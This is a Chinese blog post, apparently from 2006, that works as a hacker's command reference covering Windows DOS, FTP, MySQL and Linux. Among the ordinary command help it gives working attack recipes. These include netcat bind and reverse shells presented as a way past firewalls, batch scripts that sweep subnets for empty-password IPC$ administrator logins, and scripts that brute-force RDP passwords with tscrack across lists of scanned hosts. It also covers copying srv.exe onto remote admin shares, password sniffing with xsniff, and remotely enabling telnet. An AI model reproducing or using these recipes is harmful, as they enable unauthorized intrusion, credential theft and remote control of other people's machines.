del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录
下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
#2 二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消
删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动
目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写
一份现存目录文件
copy c:\srv.exe \\ip\***$ 复制本地c:\srv.exe到对方的***下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要
空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy \\ip\***$\svv.exe c:\ 或:copy\\ip\***$\*.* 复制对方***i$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将“IP”的server.exe下载
到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传
送文本文件模式)进行传送
tftp -i 对方IP put c:\server.exe 登陆后,上传本地c:\server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件
进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway
addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将
显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是
添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访
问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期
和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:
“:start”标签)
call 路径\批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、
6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:\、D:\统一改为:EntSky\ )
#3 三:
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径\可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D
用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予
指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;
例:cacls D:\test.txt /D pub 设定d:\test.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
#4 四:
IIS服务命令:
iisreset /reboot 重启win2k计算机(但有提示系统将重启信息出现)
iisreset /start或stop 启动(停止)所有Internet服务
iisreset /restart 停止然后重新启动所有Internet服务
iisreset /status 显示所有Internet服务状态
iisreset /enable或disable 在本地系统上启用(禁用)Internet服务的重新启动
iisreset /rebootonerror 当启动、停止或重新启动Internet服务时,若发生错误将重新开机
iisreset /noforce 若无法停止Internet服务,将不会强制终止Internet服务
iisreset /timeout Val在到达逾时间(秒)时,仍未停止Internet服务,若指定/rebootonerror参数,
则电脑将会重新开机。预设值为重新启动20秒,停止60秒,重新开机0秒。
FTP 命令: (后面有详细说明内容)
ftp的命令行格式为:
ftp -v -d -i -n -g[主机名] -v 显示远程服务器的所有响应信息。
-d 使用调试方式。
-n 限制ftp的自动登录,即不使用.netrc文件。
-g 取消全局文件名。
help [命令] 或 ?[命令] 查看命令说明
bye 或 quit 终止主机FTP进程,并退出FTP管理方式.
pwd 列出当前远端主机目录
put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中
get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中
mget [remote-files] 从远端主机接收一批文件至本地主机
mput local-files 将本地主机中一批文件传送至远端主机
dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写
至本地文件
ascii 设定以ASCII方式传送文件(缺省值)
bin 或 image 设定以二进制方式传送文件
bell 每完成一次文件传送,报警提示
cdup 返回上一级目录
close 中断与远程服务器的ftp会话(与open对应)
open host[port] 建立指定ftp服务器连接,可指定连接端口
delete 删除远端主机中的文件
mdelete [remote-files] 删除一批文件
mkdir directory-name 在远端主机中建立目录
rename [from] [to] 改变远端主机中的文件名
rmdir directory-name 删除远端主机中的目录
status 显示当前FTP的状态
system 显示远端主机系统类型
user user-name [password] [account] 重新以别的用户名登录远端主机
open host [port] 重新建立一个新的连接
prompt 交互提示模式
macdef 定义宏命令
lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录
chmod 改变远端主机的文件权限
case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母
cd remote-dir 进入远程主机目录
cdup 进入远程主机目录的父目录
! 在本地机中执行交互shell,exit回到ftp环境,如!ls*.zip
#5 五:
MYSQL 命令:
mysql -h主机地址 -u用户名 -p密码 连接MYSQL;如果刚安装好MYSQL,超级用户root是没有密码的。
(例:mysql -h110.110.110.110 -Uroot -P123456
注:u与root可以不用加空格,其它也一样)
exit 退出MYSQL
mysql*** -u用户名 -p旧密码 password 新密码 修改密码
grant select on 数据库.* to 用户名@登录主机 identified by \"密码\"; 增加新用户。(注意:和上面不同,
下面的因为是MYSQL环境中的命令,所以后面都带一个分号作为命令结束符)
show databases; 显示数据库列表。刚开始时才两个数据库:mysql和test。mysql库很重要它里面有
MYSQL的系统信息,我们改密码和新增用户,实际上就是用这个库进行操作。
use mysql;
show tables; 显示库中的数据表
describe 表名; 显示数据表的结构
create database 库名; 建库
use 库名;
create table 表名 (字段设定列表); 建表
drop database 库名;
drop table 表名; 删库和删表
delete from 表名; 将表中记录清空
select * from 表名; 显示表中的记录
mysqldump --opt school>school.bbb 备份数据库:(命令在DOS的\\mysql\\bin目录下执行);注释:将
数据库school备份到school.bbb文件,school.bbb是一个文本文件,文件名任取,打开看看你会有新发现。
win2003系统下新增命令(实用部份):
shutdown /参数 关闭或重启本地或远程主机。
参数说明:/S 关闭主机,/R 重启主机, /T 数字 设定延时的时间,范围0~180秒之间, /A取消开机,
/M //IP 指定的远程主机。
例:shutdown /r /t 0 立即重启本地主机(无延时)
taskill /参数 进程名或进程的pid 终止一个或多个任务和进程。
参数说明:/PID 要终止进程的pid,可用tasklist命令获得各进程的pid,/IM 要终止的进程的进程名,/F
强制终止进程,/T 终止指定的进程及他所启动的子进程。
tasklist 显示当前运行在本地和远程主机上的进程、服务、服务各进程的进程标识符(PID)。
参数说明:/M 列出当前进程加载的dll文件,/SVC 显示出每个进程对应的服务,无参数时就只列出当前的进程。
#6 六:
Linux系统下基本命令: 要区分大小写
uname 显示版本信息(同win2K的 ver)
dir 显示当前目录文件,ls -al 显示包括隐藏文件(同win2K的 dir)
pwd 查询当前所在的目录位置
cd cd ..回到上一层目录,注意cd 与..之间有空格。cd /返回到根目录。
cat 文件名 查看文件内容
cat >abc.txt 往abc.txt文件中写上内容。
more 文件名 以一页一页的方式显示一个文本文件。
cp 复制文件
mv 移动文件
rm 文件名 删除文件,rm -a 目录名删除目录及子目录
mkdir 目录名 建立目录
rmdir 删除子目录,目录内没有文档。
chmod 设定档案或目录的存取权限
grep 在档案中查找字符串
diff 档案文件比较
find 档案搜寻
date 现在的日期、时间
who 查询目前和你使用同一台机器的人以及Login时间地点
w 查询目前上机者的详细资料
whoami 查看自己的帐号名称
groups 查看某人的Group
passwd 更改密码
history 查看自己下过的命令
ps 显示进程状态
kill 停止某进程
gcc 黑客通常用它来编译C语言写的文件
su 权限转换为指定使用者
telnet IP telnet连接对方主机(同win2K),当出现bash$时就说明连接成功。
ftp ftp连接上某服务器(同win2K)
附:批处理命令与变量
1:for命令及变量 基本格式:
FOR /参数 %variable IN (set) DO command [command_parameters] %variable:指定一个单一字母可
替换的参数,如:%i ,而指定一个变量则用:%%i ,而调用变量时用:%i% ,变量是区分大小写的
(%i 不等于 %I)。
批处理每次能处理的变量从%0—%9共10个,其中%0默认给批处理文件名使用,%1默认为使用此批处
理时输入的的第一个值,同理:%2—%9指输入的第2-9个值;例:net use \\ip\ipc$ pass /user:user
中ip为%1,pass为%2 ,user为%3
(set):指定一个或一组文件,可使用通配符,如:(D:\user.txt)和(1 1 254)(1 -1 254),{ “(1 1 254)”
第一个"1"指起始值,第二个"1"指增长量,第三个"254"指结束值,即:从1到254;“(1 -1 254)”
说明:即从254到1 }
command:指定对第个文件执行的命令,如:net use命令;如要执行多个命令时,命令这间加:& 来隔开
command_parameters:为特定命令指定参数或命令行开关
IN (set):指在(set)中取值;DO command :指执行command
参数:/L 指用增量形式{ (set)为增量形式时 };/F 指从文件中不断取值,直到取完为止{ (set)为文件时,如(d:\pass.txt)时 }。
用法举例:
@echo off
echo 用法格式:test.bat *.*.* > test.txt
for /L %%G in (1 1 254) do echo %1.%%G >>test.txt & net use \\%1.%%G /user:***istrator | find "命
令成功完成" >>test.txt
存为test.bat 说明:对指定的一个C类网段的254个IP依次试建立***istrator密码为空的IPC$连接,如果
成功就把该IP存在test.txt中。
/L指用增量形式(即从1-254或254-1);输入的IP前面三位:*.*.*为批处理默认的 %1;%%G 为变量
(ip的最后一位);& 用来隔开echo 和net use 这二个命令;| 指建立了ipc$后,在结果中用find查看是
否有"命令成功完成"信息;%1.%%G 为完整的IP地址;(1 1 254) 指起始值,增长量,结止值。
@echo off
echo 用法格式:ok.bat ip
FOR /F %%i IN (D:\user.dic) DO smb.exe %1 %%i D:\pass.dic 200
存为:ok.exe 说明:输入一个IP后,用字典文件d:\pass.dic来暴解d:\user.dic中的用户密码,直到文件中
值取完为止。%%i为用户名;%1为输入的IP地址(默认)。
#7 七:
2:if命令及变量 基本格式:
IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码,指定
条件为“真”。
例:IF errorlevel 0 命令 指程序执行后返回的值为0时,就值行后面的命令;IF not errorlevel 1 命令
指程序执行最后返回的值不等于1,就执行后面的命令。
0 指发现并成功执行(真);1 指没有发现、没执行(假)。
IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配(即:字符串1 等于 字符串2),就
执行后面的命令。
例:“if "%2%"=="4" goto start”指:如果输入的第二个变量为4时,执行后面的命令(注意:调用变
量时就%变量名%并加" ")
IF [not] exist 文件名 命令语句 如果指定的文件名存在,就执行后面的命令。
例:“if not nc.exe goto end”指:如果没有发现nc.exe文件就跳到":end"标签处。
IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句
或 IF [not] exist 文件名 命令语句 else 命令语句 加上:else 命令语句后指:当前面的条件不成立时,
就指行else后面的命令。注意:else 必须与 if 在同一行才有效。 当有del命令时需把del命令全部内容
用< >括起来,因为del命令要单独一行时才能执行,用上< >后就等于是单独一行了;
例如:“if exist test.txt. <del test.txt.> else echo test.txt.missing ”,注意命令中的“.”
(二)系统外部命令(均需下载相关工具):
1、瑞士军刀:nc.exe
参数说明:
-h 查看帮助信息
-d 后台模式
-e prog程序重定向,一但连接就执行[危险]
-i secs延时的间隔
-l 监听模式,用于入站连接
-L 监听模式,连接天闭后仍然继续监听,直到CTR+C
-n IP地址,不能用域名
-o film记录16进制的传输
-p[空格]端口 本地端口号
-r 随机本地及远程端口
-t 使用Telnet交互方式
-u UDP模式
-v 详细输出,用-vv将更详细
-w数字 timeout延时间隔
-z 将输入,输出关掉(用于扫锚时)
基本用法:
nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口
nc -l -p 80 开启本机的TCP 80端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2
的5354端口
高级用法:
nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止
nc -L -p 80 > c:\log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:\log.txt
nc -L -p 80 < c:\honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:\honeyport.txt
中内容送入管道中,亦可起到传送文件作用
type.exe c:\honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把
c:\honeyport.txt中内容送入管道中,亦可起到传送文件作用
本机上用:nc -l -p 本机端口
在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2K
nc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙
本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称
在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机
备 注:
| 管道命令
< 或 > 重定向命令。“<”,例如:tlntadmn < test.txt 指把test.txt的内容赋值给tlntadmn命令
@ 表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:\winnt >> d:\log.txt 意思是:
后台执行dir,并把结果存在d:\log.txt中
>与>>的区别 ">"指:覆盖;">>"指:保存到(添加到)。
如:@dir c:\winnt >> d:\log.txt和@dir c:\winnt > d:\log.txt二个命令分别执行二次比较看:
用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二次的结果把第一次的覆盖了。
#8 八:
2、扫锚工具:xscan.exe
基本格式
xscan -host <起始IP>[-<终止IP>] <检测项目> [其他选项] 扫锚"起始IP到终止IP"段的所有主机信息
xscan -file <主机列表文件名> <检测项目> [其他选项] 扫锚"主机IP列表文件名"中的所有主机信息
检测项目
-active 检测主机是否存活
-os 检测远程操作系统类型(通过NETBIOS和SNMP协议)
-port 检测常用服务的端口状态
-ftp 检测FTP弱口令
-pub 检测FTP服务匿名用户写权限
-pop3 检测POP3-Server弱口令
-smtp 检测SMTP-Server漏洞
-sql 检测SQL-Server弱口令
-smb 检测NT-Server弱口令
-iis 检测IIS编码/解码漏洞
-cgi 检测CGI漏洞
-nasl 加载Nessus攻击脚本
-all 检测以上所有项目
其它选项
-i 适配器编号 设置网络适配器, <适配器编号>可通过"-l"参数获取
-l 显示所有网络适配器
-v 显示详细扫描进度
-p 跳过没有响应的主机
-o 跳过没有检测到开放端口的主机
-t 并发线程数量,并发主机数量 指定最大并发线程数量和并发主机数量, 默认数量为100,10
-log 文件名 指定扫描报告文件名 (后缀为:TXT或HTML格式的文件)
用法示例
xscan -host 192.168.1.1-192.168.255.255 -all -active -p 检测192.168.1.1-192.168.255.255网段内
主机的所有漏洞,跳过无响应的主机
xscan -host 192.168.1.1-192.168.255.255 -port -smb -t 150 -o 检测192.168.1.1-192.168.255.255网段
内主机的标准端口状态,NT弱口令用户,最大并发线程数量为150,跳过没有检测到开放端口的主机
xscan -file hostlist.txt -port -cgi -t 200,5 -v -o 检测“hostlist.txt”文件中列出的所有主机的标准端口状态,
CGI漏洞,最大并发线程数量为200,同一时刻最多检测5台主机,显示详细检测进度,跳过没有检测到开
放端口的主机
#9 九:
3、命令行方式嗅探器: xsniff.exe
可捕获局域网内FTP/SMTP/POP3/HTTP协议密码
参数说明
-tcp 输出TCP数据报
-udp 输出UDP数据报
-icmp 输出ICMP数据报
-pass 过滤密码信息
-hide 后台运行
-host 解析主机名
-addr IP地址 过滤IP地址
-port 端口 过滤端口
-log 文件名 将输出保存到文件
-asc 以ASCII形式输出
-hex 以16进制形式输出
用法示例
xsniff.exe -pass -hide -log pass.log 后台运行嗅探密码并将密码信息保存在pass.log文件中
xsniff.exe -tcp -udp -asc -addr 192.168.1.1 嗅探192.168.1.1并过滤tcp和udp信息并以ASCII格式输出
4、终端服务密码破解: tscrack.exe
参数说明
-h 显示使用帮助
-v 显示版本信息
-s 在屏幕上打出解密能力
-b 密码错误时发出的声音
-t 同是发出多个连接(多线程)
-N Prevent System Log entries on targeted server
-U 卸载移除tscrack组件
-f 使用-f后面的密码
-F 间隔时间(频率)
-l 使用-l后面的用户名
-w 使用-w后面的密码字典
-p 使用-p后面的密码
-D 登录主页面
用法示例
tscrack 192.168.0.1 -l ***istrator -w pass.dic 远程用密码字典文件暴破主机的***istrator的登陆密码
tscrack 192.168.0.1 -l ***istrator -p 123456 用密码123456远程登陆192.168.0.1的***istrator用户
@if not exist ipcscan.txt goto noscan
@for /f "tokens=1 delims= " %%i in (3389.txt) do call hack.bat %%i
nscan
@echo 3389.txt no find or scan faild
(①存为3389.bat) (假设现有用SuperScan或其它扫锚器扫到一批开有3389的主机IP列表文件3389.txt)
3389.bat意思是:从3389.txt文件中取一个IP,接着运行hack.bat
@if not exist tscrack.exe goto noscan
@tscrack %1 -l ***istrator -w pass.dic >>rouji.txt
:noscan
@echo tscrack.exe no find or scan faild
(②存为hack.bat) (运行3389.bat就OK,且3389.bat、hack.bat、3389.txt、pass.dic与tscrack.exe在同
一个目录下;就可以等待结果了)
hack.bat意思是:运行tscrack.exe用字典暴破3389.txt中所有主机的***istrator密码,并将破解结果保存
在rouji.txt文件中。
5、其它:
Shutdown.exe
Shutdown \\IP地址 t:20 20秒后将对方NT自动关闭(Windows 2003系统自带工具,在Windows2000
下用进就得下载此工具才能用。在前面Windows 2003 DOS命令中有详细介绍。)
fpipe.exe (TCP端口重定向工具) 在第二篇中有详细说明(端口重定向绕过防火墙)
fpipe -l 80 -s 1029 -r 80 www.sina.com.cn 当有人扫锚你的80端口时,他扫到的结果会完全是
www.sina.com.cn的主机信息
Fpipe -l 23 -s 88 -r 23 目标IP 把本机向目标IP发送的23端口Telnet请求经端口重定向后,就通过88
端口发送到目标IP的23端口。(与目标IP建立Telnet时本机就用的88端口与其相连接)然后:
直接Telnet 127.0.0.1(本机IP)就连接到目标IP的23端口了。
OpenTelnet.exe (远程开启telnet工具)
opentelnet.exe \\IP 帐号 密码 ntlm认证方式 Telnet端口 (不需要上传ntlm.exe破坏微软的身
份验证方式)直接远程开启对方的telnet服务后,就可用telnet \\ip 连接上对方。
NTLM认证方式:0:不使用NTLM身份验证;1:先尝试NTLM身份验证,如果失败,再使用用户
名和密码;2:只使用NTLM身份验证。
ResumeTelnet.exe (OpenTelnet附带的另一个工具)
resumetelnet.exe \\IP 帐号 密码 用Telnet连接完对方后,就用这个命令将对方的Telnet设置还原,
并同时关闭Telnet服务。
#10 十:
6、FTP命令详解:
FTP命令是Internet用户使用最频繁的命令之一,熟悉并灵活应用FTP的内部命令,可以大大方便使用者,
并收到事半功倍之效。如果你想学习使用进行后台FTP下载,那么就必须学习FTP指令。
FTP的命令行格式为:
ftp -v -d -i -n -g [主机名] ,其中
-v 显示远程服务器的所有响应信息;
-n 限制ftp的自动登录,即不使用;.n etrc文件;
-d 使用调试方式;
-g 取消全局文件名。
FTP使用的内部命令如下(中括号表示可选项):
1.![cmd[args]]:在本地机中执行交互shell,exit回到ftp环境,如:!ls*.zip
2.$ macro-ame[args]: 执行宏定义macro-name。
3.account[password]: 提供登录远程系统成功后访问系统资源所需的补充口令。
4.append local-file[remote-file]:将本地文件追加到远程系统主机,若未指定远程系统文件名,
则使用本地文件名。
5.ascii:使用ascii类型传输方式。
6.bell:每个命令执行完毕后计算机响铃一次。
7.bin:使用二进制文件传输方式。
8.bye:退出ftp会话过程。
9.case:在使用mget时,将远程主机文件名中的大写转为小写字母。
10.cd remote-dir:进入远程主机目录。
11.cdup:进入远程主机目录的父目录。
12.chmod mode file-name:将远程主机文件file-name的存取方式设置为mode,如:chmod 777 a.out。
13.close:中断与远程服务器的ftp会话(与open对应)。
14.cr:使用asscii方式传输文件时,将回车换行转换为回行。
15.delete remote-file:删除远程主机文件。
16.debug[debug-value]:设置调试方式, 显示发送至远程主机的每条命令,如:deb up 3,若设为0,
表示取消debug。
17.dir[remote-dir][local-file]:显示远程主机目录,并将结果存入本地文件。
18.disconnection:同close。
19.form format:将文件传输方式设置为format,缺省为file方式。
20.get remote-file[local-file]: 将远程主机的文件remote-file传至本地硬盘的local-file。
21.glob:设置mdelete,mget,mput的文件名扩展,缺省时不扩展文件名,同命令行的-g参数。
22.hash:每传输1024字节,显示一个hash符号(#)。
23.help[cmd]:显示ftp内部命令cmd的帮助信息,如:help get。
24.idle[seconds]:将远程服务器的休眠计时器设为[seconds]秒。
25.image:设置二进制传输方式(同binary)。
26.lcd[dir]:将本地工作目录切换至dir。
27.ls[remote-dir][local-file]:显示远程目录remote-dir, 并存入本地文件local-file。
28.macdef macro-name:定义一个宏,遇到macdef下的空行时,宏定义结束。
29.mdelete[remote-file]:删除远程主机文件。
30.mdir remote-files local-file:与dir类似,但可指定多个远程文件,如 :mdir *.o.*.zipoutfile 。
31.mget remote-files:传输多个远程文件。
32.mkdir dir-name:在远程主机中建一目录。
33.mls remote-file local-file:同nlist,但可指定多个文件名。
34.mode[modename]:将文件传输方式设置为modename, 缺省为stream方式。
35.modtime file-name:显示远程主机文件的最后修改时间。
36.mput local-file:将多个文件传输至远程主机。
37.newer file-name: 如果远程机中file-name的修改时间比本地硬盘同名文件的时间更近,则重传该文件。
38.nlist[remote-dir][local-file]:显示远程主机目录的文件清单,并存入本地硬盘的local-file。
39.nmap[inpattern outpattern]:设置文件名映射机制, 使得文件传输时,文件中的某些字符相互转换,
如:nmap $1.$2.$3[$1,$2].[$2,$3],则传输文件a1.a2.a3时,文件名变为a1,a2。 该命令特别适
用于远程主机为非UNIX机的情况。
40.ntrans[inchars[outchars]]:设置文件名字符的翻译机制,如ntrans1R,则文件名LLL将变为RRR。
41.open host[port]:建立指定ftp服务器连接,可指定连接端口。
42.passive:进入被动传输方式。
43.prompt:设置多个文件传输时的交互提示。
44.proxy ftp-cmd:在次要控制连接中,执行一条ftp命令, 该命令允许连接两个ftp服务器,以在两个
服务器间传输文件。第一条ftp命令必须为open,以首先建立两个服务器间的连接。
45.put local-file[remote-file]:将本地文件local-file传送至远程主机。
46.pwd:显示远程主机的当前工作目录。
47.quit:同bye,退出ftp会话。
48.quote arg1,arg2...:将参数逐字发至远程ftp服务器,如:quote syst.
49.recv remote-file[local-file]:同get。
50.reget remote-file[local-file]:类似于get, 但若local-file存在,则从上次传输中断处续传。
51.rhelp[cmd-name]:请求获得远程主机的帮助。
52.rstatus[file-name]:若未指定文件名,则显示远程主机的状态, 否则显示文件状态。
53.rename[from][to]:更改远程主机文件名。
54.reset:清除回答队列。
55.restart marker:从指定的标志marker处,重新开始get或put,如:restart 130。
56.rmdir dir-name:删除远程主机目录。
57.runique:设置文件名只一性存储,若文件存在,则在原文件后加后缀.1, .2等。
58.send local-file[remote-file]:同put。
59.sendport:设置PORT命令的使用。
60.site arg1,arg2...:将参数作为SITE命令逐字发送至远程ftp主机。
61.size file-name:显示远程主机文件大小,如:site idle 7200。
62.status:显示当前ftp状态。
63.struct[struct-name]:将文件传输结构设置为struct-name, 缺省时使用stream结构。
64.sunique:将远程主机文件名存储设置为只一(与runique对应)。
65.system:显示远程主机的操作系统类型。
66.tenex:将文件传输类型设置为TENEX机的所需的类型。
67.tick:设置传输时的字节计数器。
68.trace:设置包跟踪。
69.type[type-name]:设置文件传输类型为type-name,缺省为ascii,如:type binary,设置二进制传输方式。
70.umask[newmask]:将远程服务器的缺省umask设置为newmask,如:umask 3
71.user user-name[password][account]:向远程主机表明自己的身份,需要口令时,必须输入口令,
如:user anonymous my@email。
72.verbose:同命令行的-v参数,即设置详尽报告方式,ftp 服务器的所有响 应都将显示给用户,缺省为on.
73.?[cmd]:同help.
#11 十一:
7:计算机运行命令全集 winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板winmsd-----系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------XP自带局域网聊天
mem.exe--------显示内存使用情况
Msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
mplayer2-------媒体播放机
magnify--------放大镜实用程序
mmc------------打开控制台
mobsync--------同步命令
dxdiag---------检查DirectX信息
drwtsn32------ 系统医生
devmgmt.msc--- 设备管理器
dfrg.msc-------磁盘碎片整理程序
diskmgmt.msc---磁盘管理实用程序
dcomcnfg-------打开系统组件服务
ddeshare-------打开DDE共享设置
dvdplay--------DVD播放器
net stop messenger-----停止信使服务
net start messenger----开始信使服务
notepad--------打开记事本
nslookup-------网络管理的工具向导
ntbackup-------系统备份和还原
narrator-------屏幕"讲述人"
ntmsmgr.msc----移动存储管理器
ntmsoprq.msc---移动存储管理员操作请求
netstat -an----(TC)命令检查接口
syncapp--------创建一个公文包
sysedit--------系统配置编辑器
sigverif-------文件签名验证程序
sndrec32-------录音机
shrpubw--------创建共享文件夹
secpol.msc-----本地安全策略
syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
services.msc---本地服务设置
Sndvol32-------音量控制程序
sfc.exe--------系统文件检查器
sfc /scannow---windows文件保护
tsshutdn-------60秒倒计时关机命令
tourstart------xp简介(安装完成后出现的漫游xp程序)
taskmgr--------任务管理器
eventvwr-------事件查看器
eudcedit-------造字程序
explorer-------打开资源管理器
packager-------对象包装程序
perfmon.msc----计算机性能监测程序
progman--------程序管理器
regedit.exe----注册表
rsop.msc-------组策略结果集
regedt32-------注册表编辑器
rononce -p ----15秒关机
regsvr32 /u *.dll----停止dll文件运行
regsvr32 /u zipfldr.dll------取消ZIP支持
cmd.exe--------CMD命令提示符
chkdsk.exe-----Chkdsk磁盘检查
certmgr.msc----证书管理实用程序
calc-----------启动计算器
charmap--------启动字符映射表
cliconfg-------SQL SERVER 客户端网络实用程序
Clipbrd--------剪贴板查看器
conf-----------启动netmeeting
compmgmt.msc---计算机管理
cleanmgr-------**整理
ciadv.msc------索引服务程序
osk------------打开屏幕键盘
odbcad32-------ODBC数据源管理器
oobe/msoobe /a----检查XP是否激活
lusrmgr.msc----本机用户和组
logoff---------注销命令
iexpress-------木马捆绑工具,系统自带
Nslookup-------IP地址侦测器
fsmgmt.msc-----共享文件夹管理器
utilman--------辅助工具管理器
gpedit.msc-----组策略
posted @
2006-04-29 09:59 Martin 阅读(328) |
评论 (0) |
编辑 收藏
摘要: C++ Style and Technique FAQ (中文版)
Bjarne Stroustrup 著, 紫云英 译
